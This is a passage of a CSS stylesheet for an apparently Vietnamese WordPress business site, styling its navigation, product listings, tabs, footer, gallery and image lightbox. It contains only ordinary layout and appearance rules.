}
.main-navigation ul ul a {
width:310px;
padding:5px 0 6px 10px
}
.main-navigation ul ul li {
border-bottom:1px dotted #DCDCDC
}
.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul {
left:auto
}
.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul {
left:100%
}
.menu-toggle,.main-navigation.toggled ul {
display:block
}
@media screen and (min-width:37.5em) {
.menu-toggle {
display:none
}
.main-navigation ul {
display:block
}
}
.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {
margin:0 0 1.5em;
overflow:hidden
}
.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {
float:left;
width:50%
}
.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {
float:right;
text-align:right;
width:50%
}
.screen-reader-text {
clip:rect(1px,1px,1px,1px);
position:absolute!important;
height:1px;
width:1px;
overflow:hidden
}
.screen-reader-text:focus {
background-color:#f1f1f1;
border-radius:3px;
box-shadow:0 0 2px 2px rgba(0,0,0,0.6);
clip:auto!important;
color:#21759b;
display:block;
font-size:14px;
font-size:.875rem;
font-weight:700;
height:auto;
left:5px;
line-height:normal;
padding:15px 23px 14px;
text-decoration:none;
top:5px;
width:auto;
z-index:100000
}
.alignleft {
display:inline;
float:left;
margin-right:1.5em
}
.alignright {
display:inline;
float:right;
margin-left:1.5em
}
.aligncenter {
clear:both;
display:block;
margin-left:auto;
margin-right:auto
}
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {
content:"";
display:table
}
.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {
clear:both
}
.widget {
margin:0
}
.widget select {
max-width:100%
}
.widget_search .search-submit {
display:none
}
.sticky {
display:block
}
.hentry {
margin:0 0 1.5em
}
.byline,.updated:not(.published) {
display:none
}
.single .byline,.group-blog .byline {
display:inline
}
.page-content,.entry-content,.entry-summary {
margin:1.5em 0 0
}
.page-links {
clear:both;
margin:0 0 1.5em
}
.blog .format-aside .entry-title,.archive .format-aside .entry-title {
display:none
}
.comment-content a {
word-wrap:break-word
}
.bypostauthor {
display:block
}
.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
display:none
}
.infinity-end.neverending .site-footer {
display:block
}
.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {
border:none;
margin-bottom:0;
margin-top:0;
padding:0
}
embed,iframe,object {
max-width:100%
}
.wp-caption {
margin-bottom:1.5em;
max-width:100%
}
.wp-caption img[class*="wp-image-"] {
display:block;
margin-left:auto;
margin-right:auto
}
.wp-caption .wp-caption-text {
margin:.8075em 0
}
.wp-caption-text {
text-align:center
}
.gallery {
margin-bottom:1.5em
}
.gallery-item {
display:inline-block;
text-align:center;
vertical-align:top;
width:100%
}
.gallery-columns-2 .gallery-item {
max-width:50%
}
.gallery-columns-3 .gallery-item {
max-width:33.33%
}
.gallery-columns-4 .gallery-item {
max-width:25%
}
.gallery-columns-5 .gallery-item {
max-width:20%
}
.gallery-columns-6 .gallery-item {
max-width:16.66%
}
.gallery-columns-7 .gallery-item {
max-width:14.28%
}
.gallery-columns-8 .gallery-item {
max-width:12.5%
}
.gallery-columns-9 .gallery-item {
max-width:11.11%
}
.gallery-caption {
display:block
}
#content {
width:100%;
margin:0 auto
}
footer {
margin:0 auto
}
.site-title {
display:none
}
.site-description {
display:none
}
.clear {
clear:both
}
.site-bk {
width:1200px;
margin:0 auto
}
br {
margin:0;
padding:0
}
.footer-content {
background:#FBFBFB;
padding:0;
color:#6D6D6D;
font-family:arial;
height:355px;
border-top:2px solid #D4D4D4
}
.site-info {
text-align:center;
background:#6D6D6D;
color:#C5C5C5;
font-size:14px;
padding:10px 0;
font-family:arial
}
.ft-content {
width:1180px;
margin:0 auto
}
.footer-title {
margin:0 0 15px
}
@media only screen and (min-width:0) and (max-width:480px){.tin-tuc1{
display:none
}}
.footer-title h3 {
border-bottom:1px solid #005AA0;
padding:0 0 2px;
font-size:16px;
color:#005AA0
}
.footer-title h2 {
border-bottom:1px solid #005AA0;
padding:0 0 2px;
font-size:16px;
color:#005AA0
}
.ft-content .f2 {
width:225px;
float:left;
padding:45px 25px 0
}
.ft-content .f3 {
width:230px;
float:left;
padding:45px 40px 0 0
}
.f2 h4,.f3 h4 {
line-height:25px
}
.f2 h3,.f3 h3 {
line-height:25px
}
.f2 a,.f3 a {
color:#6D6D6D;
font-family:'Roboto',Arial,sans-serif;
font-weight:300;
font-size:18px
}
.f4 {
width:345px;
float:left;
padding:45px 0 0
}
.f4 ul li {
list-style:none;
width:100%;
height:115px
}
.title-item-footer a {
color:#6D6D6D;
font-size:15px;
font-family:arial;
font-weight:700
}
.f4 ul li a img {
width:130px;
height:90px;
float:left;
margin:0 10px 0 0
}
.f1 img {
float:left
}
.ft-content .f1 {
width:380px;
float:left;
padding:0 15px 0 0;
margin-bottom:10px
}
.f1 h4 {
padding:12px 0 12px 50px;
font-size:16px;
display:block;
float:left;
margin:-53px 0 0
}
.if-ca {
width:1024px;
margin:0 auto
}
.footer-top {
width:1170px;
height:240px;
padding:25px 0 0
}
.logo h3 {
display:block;
margin:0 auto
}
.logo {
width:400px;
float:left;
padding:0 0 0 22px
}
.sp-dv {
background:#fff;
clear:both
}
.form-seach {
margin:30px 5px 0 0;
width:260px;
float:left
}
.text-find {
width:260px;
border-radius:100px!important;
outline:none;
padding:8px 0 8px 23px !important;
font-size:15px;
font-style:italic
}
.submit-bottom {
background:rgba(255,0,0,0) url(file:///C|/Users/User/Downloads/images/icon_search.png) no-repeat!important;
box-shadow:none!important;
border:none!important;
background-size:38px 35px!important;
width:38px;
height:35px;
margin:2px 0 0 -39px;
position:absolute
}
.submit-bottom:focus,.text-find:focus {
outline:none
}
.top-middle {
width:100%;
height:300px
}
a:focus {
outline:0
}
.nc {
margin:0 auto;
width:230px;
height:3px;
background-color:#cacaca;
margin-bottom:42px
}
.dv-1,.dv-2,.dv-3,.dv-4,.dv-5,.dv-6,.dv-7,.dv-8 {
width:18%;
height:58%;
float:left;
margin:0 35px 30px
}
.dv-1 h3,.dv-2 h3,.dv-3 h3,.dv-4 h3,.dv-5 h3,.dv-6 h3,.dv-7 h3,.dv-8 h3 {
font-size:16px;
font-weight:400;
text-align:center;
background:#08B119;
padding:3px 0;
border-radius:0
}
.dv-1 h3 a,.dv-2 h3 a,.dv-3 h3 a,.dv-4 h3 a,.dv-5 h3 a,.dv-6 h3 a,.dv-7 h3 a,.dv-8 h3 a {
text-decoration:none;
color:#fff
}
.gioithieu-tt {
width:1024px;
margin:0 auto
}
.cong-ty h1 {
text-align:center;
font-size:25px;
color:#fff;
text-shadow:0 4px 8px #000
}
.dia-chi h2,.dien-thoai h2,.email-ct h2,.hotline-ct h2 {
color:#fff;
font-size:14px;
font-weight:400
}
.footer-top3 {
border:none
}
.full-cot {
width:1135px;
margin:0 auto;
border:1px solid #ECECEC;
overflow:hidden;
margin-top:15px;
margin-bottom:30px
}
#breadcrumbs li strong {
color:#000;
font-weight:400
}
.c-left {
width:70%;
float:left;
padding:0 10px
}
.c-right {
width:30%;
float:right;
padding:0 0 0 15px
}
.top-image {
width:100%;
height:110px;
background:url(http://ancuong.com/pictures/home/banner-acrylic.jpg);
background-attachment:fixed;
display:none
}
.title-page {
width:1200px;
margin:0 auto;
padding:35px 0 0 32px;
font-size:25px;
font-weight:700;
color:#421600
}
.title-page-archive {
width:1200px;
margin:0 auto;
padding:35px 0 0 15px;
font-size:25px;
font-weight:700;
color:#421600
}
.c-left .entry-header .entry-title {
font-size:25px;
padding:10px 0 0
}
#breadcrumbs li {
list-style:none;
float:left;
margin:15px 0 0 5px;
color:#000;
font-size:14px
}
.breadcumbs {
width:1200px;
margin:0 auto;
overflow:hidden
}
.item-home {
background:url(file:///C|/Users/User/Downloads/images/home.png) no-repeat;
padding:0 0 0 25px
}
#breadcrumbs li a {
color:#000;
text-decoration:none;
padding:0 5px
}
.sp-dv {
background:#fff;
clear:both
}
.va-1 {
width:1024px;
margin:0 auto;
margin-bottom:45px
}
.va-1 span h1 {
font-size:24px;
text-transform:uppercase;
font-weight:400;
color:#69AD11;
margin-top:50px
}
.va-1 h2 {
font-size:16px;
font-weight:400;
font-style:italic;
text-align:justify;
font-family:time new roman
}
.ngan {
margin:20px 0 0
}
.page-content {
border:1px solid#F3F3F3;
padding:0 20px;
overflow:hidden;
margin:0 0 30px;
width:1170px;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-content-archive {
border:1px solid#F3F3F3;
padding:0;
overflow:hidden;
margin:0 0 30px;
width:1170px;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-left {
width:70%;
float:left;
border-right:1px dotted #F3F3F3;
padding:0 8px 0 0
}
.entry-content {
text-align:justify
}
.page-right {
width:30%;
float:left
}
.page-content>article {
width:70%
}
.page-right {
width:28.6%;
float:right;
background:#F7F7F7;
margin:16px 0 0;
padding:0 0 30px
}
.entry-content li {
margin:10px 0 10px 18px;
text-decoration:underline
}
.main-nav-phai ul li {
list-style:none;
padding:8px 0 8px 45px;
border-bottom:1px dotted#E4E4E4;
margin:5px 0
}
.main-nav-phai ul li a {
text-decoration:none;
color:#5A5A5A
}
.main-nav-phai ul li a:hover {
text-decoration:none;
color:#26B702
}
.page-left article header h1 {
font-size:20px;
font-weight:400;
text-transform:uppercase;
color:#421600
}
.news-cat a {
color:#CE8F16;
text-decoration:none;
font-size:16px;
padding:0 0 0 5px
}
.item-va a img,.item-news a img {
width:290px;
float:left;
height:185px;
padding:0;
margin:0 0 10px
}
.item-va {
width:32%;
float:left;
list-style:none;
height:235px;
margin:10px 8px 2px 4px;
background:#F5F5F5
}
.item-va-archive {
width:30.12%;
float:left;
list-style:none;
height:300px;
margin:22px 10px 2px 15px
}
.chi-tiet {
float:right;
width:100px;
background:#D0D0D0;
padding:2px 5px 2px 24px;
margin:5px 30px 0 0;
display:none
}
.chi-tiet a {
text-decoration:none;
color:#fff
}
.page-right span {
font-size:15px;
text-align:center;
background:#CE8F16;
padding:8px 0;
margin:0 0 10px;
display:block;
color: #fff;
font-weight: bold;
}

#menu-menu-phai-tin-tuc li {
list-style:none;
padding:10px 0 10px 8px;
border-bottom:1px dotted #b9b9b9
}
#menu-menu-phai-tin-tuc li a {
text-transform:uppercase;
font-size:15px;
color:#6C3C06
}
.nb ul li {
list-style:none;
width:100%;
float:left;
padding:0 8px 8px 0;
border-bottom:1px dotted #DEDEDE;
margin:0 0 18px
}
.item-nb a img {
width:80px;
float:left;
height:60px;
padding:0;
margin:5px 8px 0 0
}
.item-nb a {
text-decoration:none;
font-size:16px;
text-align:justify;
color:#636363
}
#menu-menu-phai-cua-trang {
padding:30px 0
}
.c-right h3 {
font-size:15px;
text-align:center;
background:#F7F7F7;
padding:12px 0;
margin:14px 0 12px;
border-top:3px solid#6C3C06
}
.tab-links ul li {
list-style:none;
float:left;
padding:10px 0;
margin:0 0 20px;
}
.tab-links ul li a {
text-decoration:none;
padding:10px 35px;
padding-bottom:7px;
color:#005AA0;
text-align:center;
font-size:17px;
font-weight:700;
text-transform:uppercase
}
#tab-tab ul li.active a {
background:#005AA0;
border-bottom:2px solid#FF9900;
color: #F1F1F1
}
.tab-links {
margin:10px 0 0
}
.active h4 {
margin:0 auto
}
#tabs {
border-bottom:2px solid #B9B9B9;
height:41px
}
.tab_content {
display:none
}
.tab-links-v ul li {
list-style:none;
float:left;
padding:2px 0;
width:120px;
margin:0 5px 20px;
border:1px solid #B9B9B9;
text-align:center;
border-radius:5px
}
.tab-links-v ul li a {
text-decoration:none;
color:#421600;
text-align:center;
font-size:15px;
font-weight:400
}
.tab-links-v ul li:nth-child(1) a {
padding:5px 15px
}
.tab-links-v ul li:nth-child(2) a {
padding:0!important
}
.tab-links-v ul li:nth-child(3) a {
padding:0
}
.tab-links-v ul li:nth-child(4) a {
padding:0
}
.tab-links-v ul li:nth-child(5) a {
padding:0!important
}
#tab-tab-v ul li.active a {
color:#ED9A03;
border:0!important
}
.tab-links-v {
margin:20px 0 0
}
.tab_content-v {
display:none
}
.center-tab-a {
width:662px;
margin:0 auto
}
.lien-he {
width:1155px;
margin:0 auto;
margin-top:35px;
margin-bottom:20px;
overflow:hidden
}
.lien-he-a {
width:45%;
float:left
}
.lien-he-a h2 {
color:#421600;
font-weight:700;
font-size:16px;
text-transform:uppercase;
padding:0 0 0 15px
}
.lien-he-b h1 {
color:#421600;
font-weight:700;
font-size:16px;
text-transform:uppercase
}
.lien-he-b {
width:50%;
float:right
}
.dc-a h2 {
margin:0;
padding:0;
text-transform:uppercase;
font-size:15px;
margin:15px 0 3px 0
}
.dc-a img {
margin:10px 10px -4px 0
}
.dc-a p {
line-height:35px
}
#ninja_forms_field_3 {
height:135px
}
.logo p {
text-align:left
}
.top-menu-dt {
height:35px;
background-color:#040042;
border-bottom:1px solid #e0e0e0;
margin:0;
padding:2px 0 0
}
.menu-top-header {
width:1200px;
margin:0 auto
}
.hotline-right {
float:right
}
.hotline-right ul li {
margin:0!important;
padding:0;
border:none!important
}
.menu-top-header ul li {
float:left;
font-size:12px;
padding:0 15px;
border-right:1px solid#D2D2D2;
margin:6px 0 0;
list-style:none
}
.top-contact-left {
margin:0 0 0 25px
}
.menu-top-header ul li a {
text-decoration:none;
color:#FFD400
}
.produce {
width:100%;
margin:0 auto;
text-align:center;
padding:20px 0 0;
overflow:hidden
}
.produce h4 {
font-size:25px;
color:#00569E;
font-weight:700;
font-family:arial;
text-transform:uppercase
}
.produce h2 {
font-size:25px;
color:#00569E;
font-weight:700;
font-family:arial;
text-transform:uppercase
}
.pro-lis {
width:268px!important;
float:left;
list-style:none;
margin:0 19px;
height:341px!important
}
@media only screen and (min-width:0) and (max-width:480px){
.pro-lis {
width:340px!important;
float:left;
list-style:none;
margin:0 19px;
height:368px!important
}}
.carousel {
width:1220px!important;
margin:0 0 0 -16px
}
.pro-lis a img {
height:190px;
border:1px solid #EAEAEA
}
.pro-tit {
width:270px;
height:60px;
padding:5px 0 10px;
border-bottom:1px solid #8C5B0B;
margin:0 0 10px;
text-align:left
}
.pro-tit h3 {
margin:0 auto;
font-size:16px;
font-weight:400
}
.pro-tit h4 {
margin:0 auto;
font-size:16px;
font-weight:400
}
.pro-tit a {
color:#00589F;
font-size:16px;
font-family:arial
}
.contact-pro {
width:130px;
float:left;
font-size:15px!important;
background:#336699 url(file:///C|/Users/User/Downloads/images/contact.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-size:10px;
background-position:18px 14px;
text-align:center!important
}
.detail-pro {
width:130px;
float:right;
font-size:14px!important;
background:#999999 url(file:///C|/Users/User/Downloads/images/eye.png) no-repeat;
padding:10px 0;
font-weight:700;
color:#85573E;
background-position:15px 12px;
background-size:15px;
text-align:center
}
.detail-pro a,.contact-pro a {
color:#fff
}
.produce-list {
width:1200px;
margin:0 auto
}
.tit-form {
text-align:center;
margin:10px 0 16px;
font-size:20px
}
#ninja_forms_form_9_wrap {
width:395px!important;
margin:0 15px 15px
}
#ninja_forms_field_10,#ninja_forms_field_11,#ninja_forms_field_14,#ninja_forms_field_12 {
font-size:14px;
color:#ABABAB;
padding:2px 0 2px 8px
}
.item-feature {
list-style:none;
width:280px;
float:left;
height:267px;
padding:0;
margin:0 10px 20px;
border:1px solid #D8D8D8
}
.item-feature a img {
height:200px
}
.feature-pro {
margin:30px 0 0;
height:290px
}
.title-feature a {
color:#005AA0;
font-size:16px;
font-family:arial
}
.title-feature {
background:rgba(245,245,245,0.54);
margin:-8px 0 0;
height:66px;
padding:12px 0 0
}
.line-space {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-bottom:38px
}
.line2 {
width:100px;
margin:0 auto;
border-bottom:2px solid #EFCB01;
margin-top:8px;
margin-bottom:38px
}
.backg {
margin:15px 0 0;
text-align:center;
background:url(http://static.livedemo00.template-help.com/wordpress_46148/wp-content/uploads/2013/08/slide1.jpg?1458378759235);
background-attachment:fixed
}
.slider-wrap {
width:1100px;
margin:0 auto;
height:260px;
padding:25px 0 0
}
.slider {
width:1100px
}
.title-da h4 {
font-size:25px;
font-weight:700;
color:#005AA0;
font-family:arial;
text-align:center;
text-transform:uppercase
}
.title-da h2 {
font-size:25px;
font-weight:700;
color:#005AA0;
font-family:arial;
text-align:center;
text-transform:uppercase
}
.news-title a {
text-decoration:none;
color:#000;
font-size:15px
}
.mo-ta {
width:720px;
color:#000;
text-align:center;
font-size:15px;
margin:0 auto;
margin-bottom:10px
}
.news-title {
margin:0;
padding:0 8px
}
.sa-left {
width:30px;
height:30px;
background:#808E98 url(file:///C|/Users/User/Downloads/images/testimonials-left-arrow.png) no-repeat center center;
float:left;
margin:105px 0 0 -1120px
}
.sa-right {
width:30px;
height:30px;
background:#808E98 url(file:///C|/Users/User/Downloads/images/testimonials-right-arrow.png) no-repeat center center;
position:absolute;
margin:106px 0 0 25px
}
.control {
float:right;
margin:-15px 15px -130px 0
}
.nc {
margin:0 auto;
width:230px;
height:3px;
background-color:#cacaca;
margin-bottom:42px
}
.anh p {
text-align:center
}
.anh img {
width:130px;
height:130px;
border-radius:100%
}
.item-top {
list-style:none;
float:left;
width:324px;
float:left;
height:120px
}
.line3 {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-top:0;
margin-bottom:15px
}
.line-nn {
    width: 100px;
    margin: 0 auto;
    border-bottom: 2px solid #B9B9B9;
    margin-top: 0;
    margin-bottom: 5px;}
.line-4 {
width:100px;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-top:0;
margin-bottom:15px
}
.title-da {
margin:0
}
.news-home {
width:1200px;
margin:0 auto;
text-align:center;
height:460px
}
#menu-menu-phai-trang-gioi-thieu li {
list-style:none;
padding:15px 0 15px 45px;
border-bottom:1px dotted #A0A0A0
}
#menu-menu-phai-trang-dich-vu li {
list-style:none;
padding:15px 0 15px 15px;
border-bottom:1px dotted #A0A0A0
}
.nav-gioi-thieu .main-nav-gt,.nav-dich-vu .main-nav-dv {
padding:25px 0 0;
background:#F3F3F3;
margin:25px 0 0;
height:250px
}
.nav-gioi-thieu .main-nav-gt ul li a,.nav-dich-vu .main-nav-dv ul li a {
color:#6C3C06;
font-weight:700;
text-transform:uppercase;
font-size:15px
}
.page-full .chi-tiet {
display:none
}
.full-single {
padding:0 10px
}
.top-image-single {
width:100%;
height:265px;
background:url(http://ancuong.com/pictures/home/banner-acrylic.jpg);
background-attachment:fixed;
display:none
}
.title-page-single {
text-align:center;
font-size:30px;
font-weight:700;
padding:80px 0 0
}
#ninja_forms_field_12 {
height:80px
}
.item-news {
width:100%;
float:left;
padding:20px;
list-style:none;
border:1px dotted#CECECE;
margin:10px 0;
height:190px
}
.title-page-news {
width:1200px;
margin:0 auto;
padding:35px 0 0 55px;
font-size:25px;
font-weight:700;
color:#421600
}
.item-top-ud {
width:362px!important;
height:260px;
margin:0 10px 18px!important;
padding:0!important
}
.item-top-ud a {
padding:0!important
}
.item-top-ud a img {
height:215px
}
.title-item-ud {
background:rgba(86,86,86,0.08);
padding:10px 0 10px 10px;
margin:-8px 0 0
}
.top-content-single {
overflow:hidden;
width:100%;
background:rgba(251,251,251,0.86);
margin:5px 0 0
}
.top-a {
width:50%;
float:left;
padding:15px
}
.top-b {
float:left;
width:45%;
padding:15px;
margin:10px 0 0
}
.top-b div {
font-size:20px;
margin:0 0 20px
}
.product-primary {
width:1200px;
margin:0 auto;
overflow:hidden
}
.product-primary .pp-tit h4 {
font-size: 25px;
    color: #00569E;
    font-weight: 700;
    font-family: arial;
    text-transform: uppercase;
}
.product-primary .pp-tit h2 {
font-size: 25px;
    color: #00569E;
    font-weight: 700;
    font-family: arial;
    text-transform: uppercase;
}
.product-primary .pp-tit {
width:100%;
padding:5px 0 0 0;
margin:10px 0 0 0
}
.product-primary .pp-tit .pp-tit1 {
width:915px;
float:left
}
@media only screen and (min-width:0) and (max-width:480px){.product-primary .pp-tit .pp-tit1{
width: 100%;
float:left
}}
.line-pro-a,.line-pro-b {
width:100%
}
.line-a,#layerslider_3 {
width:915px;
float:left;
margin:0!important
}
.line-c {
width:100%;
float:left;
margin:0!important
}
.line-b a img {
border:1px solid #EAEAEA
}
.line-d {
margin:45px 0 0
}
.line-b,.line-d,.pro-d {
width:250px;
float:right;
list-style:none
}
.thuong-hieu {
background:#F1F1F1;
text-align:center;
width: 250px;
float: right;
padding-top: 10px;
border: 2px solid #00569E;
border-radius: 10px;
}
.thuong-hieu span {
line-height:35px;
color:#005AA0;
text-transform:uppercase;
font-weight:700;
font-size:17px
}
.thuong-hieu1 {
    text-align: center;
    width: 250px;
    float: right;
    padding-top: 25px;
    color: #00569E;
}
.thuong-hieu1 h2 {
font-size:20px;
}
.uu-diem {
    width: 250px;
    float: right;
    margin-top: 10px;
    text-align: -webkit-auto;
}
.uu-diem h4 {
    color: #EE7621;
    font-size: 16px;
}
.pro-d {
margin:68px 0 0
}
.pro-d-img {
width:500px;
height:335px;
overflow:hidden
}
.pro-d-img a img {
width:600px!important;
height:345px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis a {
padding:0!important
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:280px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(1) {
margin:0 38px 0 0
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(2) {
margin:10px 0 0;
padding:0
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 0 38px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(4) {
margin:0 0 0 38px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .pro-tit a {
font-size:18px;
font-weight:400;
text-transform:none
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .contact-pro a,.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis .detail-pro a {
font-size:15px;
color:#fff;
text-transform:none
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis a {
padding:0!important
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:280px
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(1) {
margin:0 50px 0 0
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 0 53px
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .pro-tit a {
font-size:18px;
font-weight:400;
text-transform:none
}
.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .contact-pro a,.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis .detail-pro a {
font-size:15px;
color:#fff;
text-transform:none
}
@media only screen and (min-width:0) and (max-width:480px){.line-a .tab-sp .tabs .tab-links .tab-content ul .pro-lis{
width: 100% !important;
    margin: 10px 0 10px 0 !important;
    height: auto !important;
}}
.page-archive-right {
width:900px;
float:right
}
.page-archive-left {
width:250px;
margin:22px 0 0 10px;
float:left
}
.cat-left {
border:1px solid #E0E0E0
}
.tit-cat-left {
background:#F7F7F7;
text-align:left;
margin:0 0 5px;
padding:5px 0 5px 10px;
border-bottom:1px solid #E0E0E0
}
.tit-cat-left a {
color:#489620;
text-transform:uppercase;
font-size:15px
font-weight: bold;
}
#menu-danh-muc-san-pham li {
padding:5px 0 5px 10px;
border-bottom:1px dotted #DADADA
}
#menu-danh-muc-san-pham li, #menu-menu-trai-mau-van li {
padding:5px 0 5px 10px;
border-bottom:1px dotted #DADADA
}
#menu-danh-muc-san-pham li a,  #menu-menu-trai-mau-van li a {
color:#421600;
font-size:15px
}
.cat-left:nth-child(2),.cat-left:nth-child(3) {
margin:10px 0 0
}
.cat-left:nth-child(2) .tit-cat-left,.cat-left:nth-child(3) .tit-cat-left {
border-bottom:none;
margin:0
}
.img-des-archive {
width:270px;
height:190px;
overflow:hidden
}
.img-des-archive img {
width:270px;
height:190px;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-o-transform:scale(1);
-webkit-transition-duration:.5s;
-moz-transition-duration:.5s;
-o-transition-duration:.5s
}
.img-des-archive img:hover {
-webkit-transform:scale(1.2);
-moz-transform:scale(1.2);
-o-transform:scale(1.2)
}
.banner-archive {
overflow:hidden;
width:860px;
margin:8px 0 0 15px
}
.sp-wrap {
display:none;
line-height:0;
font-size:0;
border:3px solid #42B653;
padding:5px;
position:relative;
margin:0 0 15px;
float:left;
width:545px
}
.sp-thumbs {
text-align:left;
display:inline-block;
width:500px;
margin:10px 0 0
}
.sp-thumbs img {
min-height:50px;
min-width:50px;
max-width:50px
}
.sp-thumbs a:link,.sp-thumbs a:visited {
width:80px;
height:50px;
overflow:hidden;
opacity:.3;
display:inline-block;
background-size:cover;
background-position:center;
-webkit-transition:all .2s ease-out;
-moz-transition:all .2s ease-out;
-ms-transition:all .2s ease-out;
-o-transition:all .2s ease-out;
transition:all .2s ease-out;
opacity:1;
margin:0 10px 5px 0
}
.sp-thumbs a:hover {
opacity:1
}
.sp-thumbs a:active,.sp-current {
opacity:1!important;
position:relative
}
.sp-large {
position:relative;
overflow:hidden;
top:0;
left:0;
width:532px!important;
float:right;
height:355px!important
}
.sp-large a img {
max-width:100%;
height:auto
}
.sp-large a {
display:block
}
.sp-large a img {
width:535px!important
}
.sp-zoom {
position:absolute;
left:-50%;
top:-50%;
cursor:-webkit-zoom-in;
cursor:-moz-zoom-in;
cursor:zoom-in;
display:none!important
}
.sp-zoom img {
width:800px
}
.sp-lightbox {
position:fixed;
top:0;
left:0;
height:100%;
width:100%;
background:#000;
background:rgba(0,0,0,.9);
z-index:500;
display:none;
cursor:pointer
}
.sp-lightbox img {
position:absolute;
margin:auto;
top:0;
bottom:0;
left:0;
right:0;
max-width:90%;
max-height:90%;
border:2px solid #fff
}
#sp-prev,#sp-next {
position:absolute;
top:50%;
margin-top:-25px;
z-index:501;
color:#fff;
padding:14px;
text-decoration:none;
background:#000;
border-radius:25px;
border:2px solid #fff;
width:50px;
height:50px;
box-sizing:border-box;
transition:.2s
}
#sp-prev {
left:10px
}
#sp-prev:before {
content:'';
border:7px solid transparent;
border-right:15px solid #fff;
position:absolute;
top:16px;
left:7px
}
#sp-next {
right:10px
}
#sp-next:before {
content:'';
border:7px solid transparent;
border-left:15px solid #fff;
position:absolute;
top:16px;
left:18px
}
#sp-prev:hover,#sp-next:hover {
background:#444
}
.nhan p {
font-size:15px;
float:left
}
.gia-tri {
font-size:15px!important;
padding:0 0 0 85px;
color:#CE8F1E
}
.page-single-left {
width:870px;
float:left;
padding:0 10px
}
.page-single-right {
width:235px;
float:right;
margin:65px 5px 0 0
}
.page-single-right li {
list-style:none
}
.relasted-produce {
width:1200px;
overflow:hidden;
margin:35px 0 0
}
.page-single-produce {
overflow:hidden
}
.relasted-produce ul .pro-lis {
margin:0 14px 0 0
}
.tit-relasted {
border-bottom:1px solid #8C5B0B;
padding:5px 0 5px 20px;
background:#F1F1F1;
margin:0 85px 20px 0
}
.tit-relasted span {
font-size:18px;
font-weight:700;
color:#00589F;
font-family:arial;
text-transform:uppercase
}
.contact-single {
width:275px;
overflow:hidden
}
.page-id-183 #page #content #primary #main .page-content-archive .page-full .page-archive-right .tabs-v .tab-links-v .tab-content-v ul li {
width:425px!important;
height:290px
}
.page-id-183 #page #content #primary #main .page-content-archive .page-full .page-archive-right .tabs-v .tab-links-v .tab-content-v ul li a img {
height:245px
}
.intro-dv {
width:1200px;
margin:0 auto;
overflow:hidden
}
.gioi-thieu {
width:49.2%;
float:left;
overflow:hidden;
border:1px solid #Eaeaea;
height:452px
}
.gt {
border-bottom:1px solid #eaeaea;
padding:0 0 3px;
text-align:left
}
.gt h4 {
border-bottom:2px solid #005BA0;
padding:0 0 5px;
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#005AA0;
width:540px;
}
.gt h2 {
border-bottom:2px solid #005BA0;
padding:0 0 5px;
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#005AA0;
width:540px;
}
.dv-tit {
border-bottom:1px solid white;
padding:15px 0 2px
}
.dv-tit h4 {
top:0;
position:relative;
left:10px;
font-size:18px;
font-weight:700;
text-transform:uppercase;
color:#fff
}
.intro-des {
padding:5px;
font-size:15px;
margin:15px 0 0;
text-align:left
}
.intro-readmore a {
color:#005AA0;
font-weight:700;
padding:0 0 0 5px;
font-size:15px
}
.dv-readmore a {
color:#F3CC2F;
font-weight:700;
padding:0;
font-size:14px
}
.intro-readmore {
padding:5px 0 10px;
text-align:left
}
.dv-readmore {
padding:10px 0 0
}
.dich-vu-pvc {
width:49.05%;
height:452px;
overflow:hidden;
background:#336699;
float:right
}
.item-dv img {
float:left;
-webkit-transition:all .5s ease-in-out;
-moz-transition:all .5s ease-in-out;
-o-transition:all .5s ease-in-out;
-ms-transition:all .5s ease-in-out
}
.item-dv img:hover {
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-o-transform:rotate(360deg);
-ms-transform:rotate(360deg)
}
.item-dv {
list-style:none;
padding:20px 5px 10px 15px;
width:294px;
float:left;
border-bottom:1px solid #fff;
height:195px;
border-right:1px solid #fff;
margin:5px 0 0
}
.gioi-thieu img {
height:255px;
width:595px
}
.des-dv {
color:#fff;
}
.title-item-dv {
margin:0 60px;
padding:10px 0 20px;
color:#FFF;
font-weight:700;
font-size:14px
}
.count-view {
font-size:15px!important;
color:#5D5D5D
}
.mo-ta-ngan-single {
font-size:15px!important;
font-weight:400!important
}
.ten-sp {
